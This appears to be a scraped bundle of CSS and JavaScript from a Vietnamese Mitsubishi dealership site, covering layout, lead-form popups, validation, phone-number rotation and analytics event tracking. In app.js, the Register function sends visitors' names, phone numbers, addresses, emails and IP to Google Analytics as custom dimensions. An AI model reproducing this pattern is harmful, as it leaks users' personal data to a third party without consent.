/* line 2, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar nav {
  background: white;
  height: auto;
  line-height: 120%;
}
/* line 7, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar nav.fixed {
  position: fixed;
  background: white;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10;
}
/* line 19, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper {
  margin: 0 auto;
  padding: 5px 0;
}
/* line 24, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper h1 {
  float: left;
  font-size: 20px;
  line-height: 34px;
  margin: 0;
}
/* line 30, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper h1 span {
  color: #ed1d24;
}
/* line 35, template/mitsubishitrungthuong/sass/floatbar.scss */
/* line 36, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper > div.right .btn, .floatbar .wrapper > div.right .btn-large {
  margin-left: 5px;
}
/* line 41, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul {
  float: left;
  list-style: none;
  margin: 0 0 0 50px;
  padding: 0;
}
/* line 47, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul.right {
  margin-left: 0;
  margin-right: 10px;
}
/* line 52, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul li {
  display: inline-block;
}
/* line 55, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul li a {
  display: block;
  padding: 8px 15px;
  text-decoration: none;
}
/* line 64, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .btn, .floatbar .wrapper .btn-large {
  float: right;
  margin: 3px 0;
  padding: 0 15px;
  line-height: 28px;
  height: 28px;
  text-transform: none;
}
/* line 73, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb {
  margin-left: 0;
}
/* line 76, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li {
  text-transform: uppercase;
}
/* line 79, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li:hover {
  background-color: transparent;
}
/* line 82, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li:hover a {
  color: #616161;
}
/* line 87, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li a {
  display: inline-block;
  font-weight: bold;
  padding: 8px 10px;
}
/* line 94, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb > li + li:before {
  padding-right: 0;
}
/* line 98, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb + .right {
  margin-right: 0;
}
/* line 1, template/mitsubishitrungthuong/sass/sidebar.scss */
.relative {
  position: relative;
}
/* line 5, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 6, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 7, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.fixed {
  position: fixed;
  top: 0;
  z-index: 10;
}
/* line 12, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.fixed p {
  margin-top: 0 !important;
}
/* line 17, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.btm {
  position: absolute;
  top: auto !important;
  bottom: 0;
}
/* line 23, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 24, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales img {
  max-width: 100%;
  height: auto;
}
/* line 29, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales h3 {
  color: #ed1d24;
  font-size: 18px;
  margin: 10px 0;
}
/* line 35, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales p {
  margin-top: 0.5rem;
}
/* line 39, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .info {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 10px 0;
}
/* line 45, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .trigger {
  padding-top: 5px;
}
/* line 48, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .trigger .btn, .sidebar .wrapper .sales .trigger .btn-large {
  display: block;
  background: #ed1d24;
  color: white;
  margin-top: 10px;
}
/* line 3, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer {
  height: 100% !important;
  padding-top: 0px !important;
  top: 40px !important;
  width: 100%;
  /*.modal-close {
   position: relative;
   // background: none;
   border: none;
   color: grey;
   font-size: 30px;
   line-height: 20px;
   top: 5px;
   right: 5px;
   width: 100%;
   &:hover {
   color: red;
   }
   }
   */
}
@media only screen and (max-width: 600px) {
  .modal-style.modal.modal-fixed-footer {
    max-height: 100%;
    top: 0 !important;
  }
}
/* line 13, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content {
  padding: 0 15px !important;
}
/* line 14, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content h3 {
  font-size: 23px;
  font-weight: 500;
  margin-top: 10px;
  text-align: center;
  text-transform: uppercase;
}
/* line 25, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content > p {
  margin: 20px 0;
}
/* line 29, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content hr {
  height: 1px;
  width: 80px;
  background-color: #ed1d24;
  text-align: left;
  margin: 10px 0;
}
/* line 37, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row {
  margin-bottom: 0;
}
/* line 39, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field {
  padding: 0 !important;
  margin-top: 15px;
}
/* line 42, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper {
  border: none !important;
}
/* line 44, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper .select2-selection__clear {
  display: none !important;
}
/* line 47, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper textarea {
  border-bottom: 0;
  padding: 5px 0;
}
/* line 50, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 0;
  box-shadow: none;
}
/* line 56, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field input {
  width: 94%;
  padding: 0 3%;
  margin-bottom: 0;
  border-bottom: 1px solid #d4d4d4;
  box-shadow: none;
  height: 32px;
}
/* line 67, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .material-select {
  margin-left: 0;
}
/* line 90, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-footer {
  border-top: none;
  margin-top: 30px;
}
/* line 93, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-footer a {
  background-color: #ed1d24;
  color: #fff;
  width: 100%;
  text-align: center;
  height: 45px;
  line-height: 45px;
}
/* line 102, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .image-container {
  display: block;
  min-height: 200px;
}
/* line 107, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .image-container img {
  max-width: 100%;
  height: auto;
}
/* line 129, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .title-model {
  background: fafafa;
  position: relative;
  height: 40px;
}
/* line 133, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .title-model .web-name {
  font-size: 1rem;
  margin-bottom: 0;
  color: #c4c4c4;
  text-align: center;
  top: 50%;
  left: 45%;
  position: absolute;
  transform: translate(-50%, -50%);
  width: 75%;
}
/* line 145, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-close {
  background: white;
  border: none !important;
  color: #ed1d24;
  height: 40px;
  width: 40px;
  top: 0;
  right: 0;
  float: right;
}
/* line 158, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container {
  border-bottom: 1px solid #d4d4d4;
}
/* line 161, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container.select2.select2-container--default {
  width: 100% !important;
}
/* line 168, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 32px;
  line-height: 32px;
}
/* line 174, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection:hover, .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 176, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__arrow {
  height: 32px;
  line-height: 32px;
  color: #d4d4d4;
}
/* line 182, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__rendered {
  color: #707070;
  padding-left: 10px;
}
/* line 187, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__rendered[title=''] {
  color: #d4d4d4;
}
/* line 192, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #d4d4d4;
}
/* line 195, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #d4d4d4 transparent transparent;
}
/* line 199, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #d4d4d4;
}
/* line 202, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/css/jcarousel.css
body_size: 446
content:
.jcarousel-wrapper {
	position: relative;
	margin: 0;
	padding: 25px 20px 10px;
}
.jcarousel-wrapper a:hover,
.jcarousel-wrapper a:focus {
	outline: none;	
}
.container > .jcarousel-wrapper {
	margin-left: -40px;	
	margin-right: -40px;	
}

/** Carousel **/
.jcarousel {
	position: relative;
	overflow: hidden;
	width: 100%;
}
.jcarousel ul {
	width: 20000em;
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
}
.jcarousel li {
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 10px;
	width: 180px;
}
.jcarousel li img {
	display: block;
	margin: auto;
	height: auto;
	width: 85%;
	max-width: 360px;
}
.jcarousel li p {
	margin: 10px 0;
	text-align: center;
}
.jcarousel li p + p {
	margin-top: -10px;
}
.jcarousel li p.name {
	color: #424242;
}
.jcarousel li p.price {
	color: #c62828;
}

/** Carousel Controls **/
.jcarousel-control-prev,
.jcarousel-control-next {
	position: absolute;
	top: 0;
	bottom: 0;
	color: #4E443C;
	width: 20px;
	text-align: center;
}
.jcarousel-control-prev {
	left: 0;
}
.jcarousel-control-next {
	right: 0;
}
.jcarousel-control-prev span,
.jcarousel-control-next span {
	position: absolute;
	top: 50%;
	font-family: Verdana;
	font-size: 40px;
	margin-left: -10px;
	margin-top: -40px;
	height: 40px;
	width: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.mitsubishitrungthuong.org/plugin/gallery/photogrid/style.css
body_size: 34
content:
.fancybox-nav {
    width: 60px;       
}
.fancybox-nav span {
    visibility: visible;
    opacity: 0.2;
}
.fancybox-nav:hover span {
    opacity: 1;
}
.fancybox-next {
    right: -60px;
}
.fancybox-prev {
    left: -60px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/js/area-to-eform.js
body_size: 662
content:
/*==============================================================================

        * desc:
        * date created: 11.10.2017
        * ver: 0.1.2
        * author:
==============================================================================*/
//
$(window).load(function(){
    if($('#eform').length){
        var selector_area,
            selector_car = '[name=car]';

        var selector_area_popup;
        var selector_area_eform;
        if($('#popup').find('form').find('*[name=area]').length == 1){
            selector_area_popup = 'select[name=area]';
        }
        else if($('#popup').find('form').find('*[name=address]').length == 1){
            selector_area_popup = 'select[name=address]';
        }

        // create select tag area
        var html_area = "<div class='input-field col s12'><select id='eform_area' name='area'>";
        $("#popup "+ selector_area_popup +" option").each(function() {
            html_area += "<option value='" + $(this).text() + "'>" + $(this).text() + "</option>";
        });
        html_area += "</select></div>";

        // create select tag car
        var html_car = "<div class='input-field col s12'><select id='eform_car' name='car'>";
        $("#popup select[name=car] option").each(function() {
            html_car += "<option value='" + $(this).text() + "'>" + $(this).text() + "</option>";
        });
        html_car += "</select></div>";

        //---------------------------
        if($('#eform').find('form').find('*[name=area]').length == 1){
            selector_area_eform = '*[name=area]';
        }
        else if($('#eform').find('form').find('*[name=address]').length == 1){
            selector_area_eform = '*[name=address]';
        }
        //
        var parentTag_area = $('#eform').find(selector_area_eform).parent();
        $(parentTag_area).append(html_area);
        $('#eform').find('*[name="address"]').remove();
        //
        //---------------------------
        var parent_tag_car = $('#eform').find('*' + selector_car).parent();
        $(parent_tag_car).append(html_car);
        $('#eform').find('input' + selector_car).remove();

        //style css for select area
        $('select').material_select();
        $('.card.news.news-detail').css({
                'overflow': 'scroll'
        });
        $('#eform_area').parent().css({
            'margin-left': '3rem',
            'width': 'calc(100% - 3rem)',
            'margin-top': '10px'
        });
        $('#eform_car').parent().css({
            'margin-left': '3rem',
            'width': 'calc(100% - 3rem)',
            'margin-top': '10px'
        });
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/plugin/gallery/utils.js
body_size: 421
content:
// Always load jQuery
window.jQuery || document.write('<script src="//code.jquery.com/jquery-2.1.4.min.js"><\/script>');

// Prevent load same file
var loaded = [];

function LoadStyle(path){
    // Did we load the stylesheet already?
    if(loaded[path]) return;
    loaded[path] = true;
	
    // Actually load the stylesheet
    $('<link>')
		.appendTo('head')
		.attr({type : 'text/css', rel : 'stylesheet'})
      	.attr('href', path);
}

function LoadScript(path){
    // Did we load the the JavaScript file already?
    if(loaded[path]) return;
    loaded[path] = true;
	
    // Actually load the javascript
	document.write('<script src="'+path+'"><\/script>');
}


function ScaleSlider() {
	$('.jssorslider').each(function(){
		var jssor = $(this).data('jssor');
		if(jssor!=null) {
			var parentWidth = jssor.$Elmt.parentNode.clientWidth;
			if (parentWidth) jssor.$ScaleWidth(parentWidth);
			else window.setTimeout(ScaleSlider, 30);
		}
	});
}

window.onload = function(){
	ScaleSlider();
	$(window).resize(ScaleSlider);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/js/app.js
body_size: 2452
content:

$(window).load(function(){
	// Slideshow
	$slider = $('.slider');
	imgs = $slider.find('img');

	if(imgs.length == 1) {
		sliderh = imgs.height();
	}
	else {
		sliderw = $slider.width();		
		if($(window).width() > 768 ){
			sliderh = (sliderw * 1.2)/3;
		}else if($(window).width() <  420 ){			
			sliderh =170;
		}
		else{
			sliderh =400;
		}
		
	}
	
	$('.slider').slider({
		full_width: true,
		height: sliderh
	});
});


$(function() {
	// Slideshow
	// $('.slider').slider({
	// 	full_width: true,
	// 	height: 400
	// }).css("height","400px");
	
	// Date picker
	$('.datepicker').pickadate({
		container: 'body',
		selectMonths: false,
		selectYears: 1
	});

	// // Trigger modals
	$('.modal-trigger').leanModal({
		dismissible: true,
		opacity: .5,
		in_duration: 300,
		out_duration: 200,
		ready: function() {
			if(typeof ga !== 'function') return;

			var pid = $('.modal:visible').attr('id'),
				label = 'Tự động báo giá';
			if (pid == 'baogia') label = 'Popup báo giá';
			else if (pid == 'laithu') label = 'Popup lái thử';
			else if (pid == 'tragop') label = 'Popup trả góp';
			//console.log('Visual Pageview: #' + pid + ' [' + label + ']');

			ga('set', {
				'page': '#' + pid,
				'title': label,
				'dimension5': ipadr
			});
			ga('send', 'pageview');
			ga('clientTracker.send', 'pageview');
		}
	});

	// Sidemenu for Mobile
	$('.button-collapse').sideNav();

	// Menu 3 cap
	$('.menu3lv').each(function() {
		var $menu = $(this),
			$bar = $menu.find('.menubar'),
			$sub = $menu.find('.submenu');

		$bar.find('a').on('click mouseenter', function() {
			var id = $(this).attr('id');
			$bar.find('a.active').removeClass('active');
			$(this).addClass('active');

			$sub.find('li[data-menu="' + id + '"]').show();
			$sub.find('li[data-menu!="' + id + '"]').hide();
		});

		// Active menu
		var activ = $bar.find('a.active');
		if (activ.length == 0) $bar.find('a:first').click();
	});
});

$(".select2").select2({
    dropdownAutoWidth : true
});

// Popup tu dong
var $popup = $('#popup');
if ($popup.length > 0) {
	var cdelay = $popup.data('delay'),
		ctimes = $popup.data('times'),
		cexpire = $popup.data('expire'),
		popup = Cookies.get('popup');

	if (typeof(popup) == 'undefined') {
		popup = ctimes
		Cookies.set('popup', ctimes, {
			expires: cexpire,
			path: '/'
		});
	}
	if (popup > 0) {
		setTimeout(function() {
			$popup.openModal();
			Cookies.set('popup', popup - 1, {
				expires: cexpire,
				path: '/'
			});
		}, cdelay);
	}
}

function ValidEmail(mail) {
	var pattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
	return pattern.test(mail);
}

function Register(id) {
	var frm = $('#' + id + ' form'),
		ok = true, err = '';

	if (frm.find('*[name=name]').val() == "") {
		ok = false;
		err += "Bạn chưa nhập họ tên!\n";
	}

	if (frm.find('*[name=car]').val() == null || frm.find('*[name=car]').val() == '') {
		ok = false;
		err += "Bạn chưa nhập dòng xe!\n";
	}

	if (frm.find('*[name=phone]').val() == "") {
		ok = false;
		err += "Bạn chưa nhập điện thoại!\n";
	}

	var val_address;
	// kiểm tra thông tin địa chỉ
	if(frm.find('*[name=area]').length == 1){
		if (frm.find('*[name=area]').val() == null || frm.find('*[name=area]').val() == '') {
			ok = false;
			err += "Bạn chưa nhập khu vực!\n";
		}
		else{
			val_address = frm.find('*[name=area]').val();
		}
	}
	else if (frm.find('*[name=address]').length == 1) {
		if (frm.find('*[name=address]').val() == '') {
			ok = false;
			err += "Bạn chưa nhập địa chỉ!\n";
		}
		else{
			val_address = frm.find('*[name=address]').val();
		}
	}

	var email = frm.find('*[name=email]').val();
	if (email != '' && !ValidEmail(email)) {
		ok = false;
		err += "Email không hợp lệ!\n";
	}
	// console.log(val_address);
	if (err != '') alert(err);
	if (ok) {
		// Custom Dimensions
		if(typeof ga === 'function') {
			var param =  {
				'dimension1': frm.find('*[name=name]').val(),
				'dimension2': frm.find('*[name=phone]').val(),
				'dimension3': frm.find('*[name=car]').val(),
				'dimension4': val_address,
				'dimension5': frm.find('*[name=email]').val(),
				'dimension6': ipadr
			};
			ga('send', 'pageview', param);
			ga('clientTracker.send', 'pageview', param);
		}

		// Gui yeu cau
		frm.submit();

		// Thong bao dang xu ly
		var $body = $('#' + id + ' .modal-content');
		$body.children().wrapAll('<div class="hide"></div>');
		$body.append('<div class="popup-box-thanks screen-hide-mb"style="margin-left:400px;margin-top:50px;text-align:center" > Chúng tôi đang xử lý yêu cầu của bạn.<br>Vui lòng không bấm nút tắt trình duyệt hay nút tải lại trang.<div class="progress" style="width:50%;margin:20px auto;"><div class="indeterminate"></div></div></div><div class="screen-hide-pc popup-box-thanks"style="margin-top:50px;text-align:center" > Chúng tôi đang xử lý yêu cầu của bạn.<br>Vui lòng không bấm nút tắt trình duyệt hay nút tải lại trang.<div class="progress" style="width:50%;margin:20px auto;"><div class="indeterminate"></div></div></div>');
		$('#' + id + '.modal-footer').hide();
	}
	return false;
}


// Init select2
$(".select2").each(function() {
	var $sel = $(this),
		holder = $sel.data('holder'),
		search = $sel.data('search') ? 0 : -1;
	$sel.select2({
		placeholder: holder,
		allowClear: true,
		minimumResultsForSearch: search
	});
});

// Cascading car
function FilterCar(cmaker, cline) {
	cmaker = $(document.getElementById(cmaker));
	cline = $(document.getElementById(cline));

	// Save all cline data
	var data = cline.data('carline'),
		sel = '';
	if (!data) {
		data = [];
		sel = cline.find('option:selected').val();

		cline.find('option[parent]').each(function() {
			var opt = $(this);
			data.push({
				'name': opt.html(),
				'value': opt.val(),
				'parent': opt.attr('parent')
			});
		});
		//console.log(data);

		cline.data('carline', data);
	}

	// Fill cline by cmaker
	var c = cmaker.val();
	cline.html(''); // Clear data
	$.each(data, function(i, d) {
		if (d.parent == '0' || d.parent == c) {
			var opt = '<option value="' + d.value + '">' + d.name + '</option>';
			cline.append(opt);
		}
	});

	// Select default
	cline.val(sel).trigger('change');

	return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/js/randtracker.js
body_size: 2103
content:
/**
 * Randomize array element order in-place.
 * Using Durstenfeld shuffle algorithm.
 */
function shuffleArray(array) {
	for (var i = array.length - 1; i > 0; i--) {
		var j = Math.floor(Math.random() * (i + 1));
		var temp = array[i];
		array[i] = array[j];
		array[j] = temp;
	}
	return array;
}

/** 
 * Base64 Object
 * Encode the String: Base64.encode(string);
 * Decode the String: Base64.decode(encoded);
 */
var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var t="";var n,r,i,s,o,u,a;var f=0;e=Base64._utf8_encode(e);while(f<e.length){n=e.charCodeAt(f++);r=e.charCodeAt(f++);i=e.charCodeAt(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(isNaN(r)){u=a=64}else if(isNaN(i)){a=64}t=t+this._keyStr.charAt(s)+this._keyStr.charAt(o)+this._keyStr.charAt(u)+this._keyStr.charAt(a)}return t},decode:function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(f<e.length){s=this._keyStr.indexOf(e.charAt(f++));o=this._keyStr.indexOf(e.charAt(f++));u=this._keyStr.indexOf(e.charAt(f++));a=this._keyStr.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}t=Base64._utf8_decode(t);return t},_utf8_encode:function(e){e=e.replace(/\r\n/g,"\n");var t="";for(var n=0;n<e.length;n++){var r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r)}else if(r>127&&r<2048){t+=String.fromCharCode(r>>6|192);t+=String.fromCharCode(r&63|128)}else{t+=String.fromCharCode(r>>12|224);t+=String.fromCharCode(r>>6&63|128);t+=String.fromCharCode(r&63|128)}}return t},_utf8_decode:function(e){var t="";var n=0;var r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}}


// Phone Click & Tracking 
function PhoneTracking(phone) {
	// Send phone click
	PhoneClick(phone);

	// Phone tracking
	if (typeof goog_report_conversion === 'function') {
		goog_report_conversion('tel:' + phone);
	}
}
function PhoneClick(phone) {
	if (typeof ga !== 'function') return;
	//console.log('Phone click: ' + phone);

	ga('send', 'event', 'Phone', 'click', phone, {
		nonInteraction: true
	});
	ga('clientTracker.send','event', 'Phone', 'click', phone, {
		nonInteraction: true
	});
	return false;
}

// Random phone & save cookie
$('.autorand').each(function() {
	var $rand = $(this),
		phone = [];
	$rand.find('.smartobj .phone').each(function() {
		phone.push($(this).text());
	});
	//console.log(phone);

	// Key for cookie
	var key = phone.join('').replace(/[ -]/g, '');
	key = Base64.encode(key);

	// Random & save
	var cookie = typeof(Cookies) != 'undefined';
	if (cookie) var save = Cookies.getJSON(key);
	if (!cookie || typeof(save) == 'undefined') {
		save = shuffleArray(phone);
		if (cookie) Cookies.set(key, save);
	}
	//console.log(save);

	// Change order
	$.each(save, function(i, v) {
		var $obj = $rand.find('.smartobj:contains("' + v + '")');
		$obj.appendTo($rand);
	});
});

// Add event tracking
$('.smartobj').each(function() {
	var $obj = $(this),
		label = $obj.text(),
		phone = $obj.find('.phone').text();
	phone = phone.replace(/ /g, '');
	//console.log('Call event: ' + label + ' -> ' + phone);

	var handler = 'PhoneClick';
	if($(window).width()<=600) {
		handler = 'PhoneTracking';
		$obj.attr('href', 'tel:' + phone);
	}
	$obj.attr('onclick', handler + "('" + phone + "')");
});
$('.call4mobi').each(function() {
	var $obj = $(this),
		label = $obj.data('phone');
	phone = label.replace(/ /g, '');
	//console.log('Call 4 Mobile: ' + label + ' -> ' + phone);

	$obj.attr('href', 'tel:' + phone);
	$obj.attr('onclick', "PhoneTracking('" + phone + "')");
});


// Banner Click Event
function BannerClick() {
	if (typeof ga !== 'function') return;

	var link = $(this).attr('href'),
		image = $(this).find('img').attr('src');
	//console.log('Banner click: ' + link + ' [' + image + ']');

	ga('send', 'event', 'Banner', 'click', link, {
		nonInteraction: false
	});
	ga('clientTracker.send', 'event', 'Banner', 'click', link, {
		nonInteraction: false
	});

}
$('.carousel .item a').click(BannerClick);
$('.slider .slides a').click(BannerClick);
$('.jssor [data-u="slides"] a').click(BannerClick);


// Tab Click Event
function TabsClick(ev) {
	ev.preventDefault();
	if (typeof ga !== 'function') return;

	var tid = $(this).attr('href'),
		label = $(this).text();
	//console.log('Tabs click: ' + tid + ' [' + label + ']');

	ga('send', 'event', 'Tabs', 'click', label, {
		nonInteraction: true
	});
	ga('clientTracker.send', 'event', 'Tabs', 'click', label, {
		nonInteraction: true
	});
}
$('#floatbar ul li a').click(TabsClick);
$('#sidebar .menudrop ul li a').click(TabsClick);
$('#tab-info .scroll a').click(TabsClick);


// Popup Click Event
function PopupClick(ev) {
	ev.preventDefault();
	if (typeof ga !== 'function') return;

	var pid = $(this).attr('href'),
		label = $(this).text();
	if (pid == null) pid = $(this).data('target');
	//console.log('Popup click: ' + pid + ' [' + label + ']');

	ga('send', 'event', 'Popup', 'click', label, {
		nonInteraction: true
	});
	ga('clientTracker.send', 'event', 'Popup', 'click', label, {
		nonInteraction: true
	});
}
$('.modal-trigger').click(PopupClick);
$('[data-toggle="modal"]').click(PopupClick);


// PageView Event
$('.modal').on('shown.bs.modal', function() {
	if (typeof ga !== 'function') return;

	var pid = $(this).attr('id'),
		label = 'Tự động báo giá';
	if (pid == 'baogia') label = 'Popup báo giá';
	else if (pid == 'laithu') label = 'Popup lái thử';
	else if (pid == 'tragop') label = 'Popup trả góp';
	//console.log('Visual Pageview: #' + pid + ' [' + label + ']');

	ga('set', {
		'page': '#' + pid,
		'title': label,
		'dimension5': ipadr
	});
	ga('send', 'pageview');
	ga('clientTracker.send', 'pageview');
});
